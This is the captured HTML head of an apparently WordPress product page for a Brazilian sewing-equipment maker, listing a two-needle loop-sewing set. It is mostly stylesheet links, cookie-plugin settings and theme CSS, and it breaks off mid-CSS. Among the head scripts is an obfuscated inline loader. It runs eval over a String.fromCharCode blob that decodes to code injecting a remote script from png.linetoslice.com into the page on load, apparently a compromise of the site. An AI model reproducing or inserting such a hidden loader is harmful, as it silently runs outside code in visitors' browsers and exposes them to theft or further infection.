

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://en.sociotec.com.br/st254zd/
body_size: 17256
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>ST254ZD &#8211; Automatic set for sewing loops with two needles &#8211; SOCIO TEC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SOCIO TEC &raquo;" href="https://en.sociotec.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SOCIO TEC &raquo;" href="https://en.sociotec.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://en.sociotec.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.sociotec.com.br%2Fst254zd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://en.sociotec.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.sociotec.com.br%2Fst254zd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='http://en.sociotec.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://en.sociotec.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='front-style-mod-auto-updates-css' href='http://en.sociotec.com.br/wp-content/plugins/mod-auto-updates/assets/stylesheets/front/style.css?ver=1737983620' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='http://en.sociotec.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='http://en.sociotec.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='http://en.sociotec.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='http://en.sociotec.com.br/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://en.sociotec.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://en.sociotec.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='http://en.sociotec.com.br/wp-content/uploads/elementor/css/post-18.css?ver=1738073663' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-post-3831-css' href='http://en.sociotec.com.br/wp-content/uploads/elementor/css/post-3831.css?ver=1738103537' media='all' />
<link rel='stylesheet' id='elementor-post-3595-css' href='http://en.sociotec.com.br/wp-content/uploads/elementor/css/post-3595.css?ver=1738101971' media='all' />
<link rel='stylesheet' id='elementor-post-659-css' href='http://en.sociotec.com.br/wp-content/uploads/elementor/css/post-659.css?ver=1738095175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="http://en.sociotec.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://en.sociotec.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#769cae","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#52658c","button_1_button_hover":"#425170","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#000000","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#002e8c","button_7_button_hover":"#002570","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://en.sociotec.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="http://en.sociotec.com.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://en.sociotec.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://en.sociotec.com.br/wp-json/wp/v2/posts/3831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://en.sociotec.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://en.sociotec.com.br/st254zd/" />
<link rel='shortlink' href='https://en.sociotec.com.br/?p=3831' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.27.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://en.sociotec.com.br/wp-content/uploads/2022/07/Favicon-Sociotec.png" sizes="32x32" />
<link rel="icon" href="https://en.sociotec.com.br/wp-content/uploads/2022/07/Favicon-Sociotec.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://en.sociotec.com.br/wp-content/uploads/2022/07/Favicon-Sociotec.png" />
<meta name="msapplication-TileImage" content="https://en.sociotec.com.br/wp-content/uploads/2022/07/Favicon-Sociotec.png" />
		<style id="wp-custom-css">
			.formato01{
	font-size: 0.8em;
}
.formato02{
	font-size: 1.3em;
}
.formato03{
	font-size: 0.9em;
}
.formato04{
	font-size: 0.6em;
}


.link01{
	color: #fff;
}
.link01:hover{
	color: #fff;
}
.link01:visited{
	color: #fff;
}

.link02{
	color: #000e4b;
}
.link02:hover{
	color: #f58220;
}
.link02:visited{
	color: #f58220;
}

.sombra1 {
	text-shadow: 0px 1px 3px #000;
}
espacamento1{
	padding: 100px;
}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 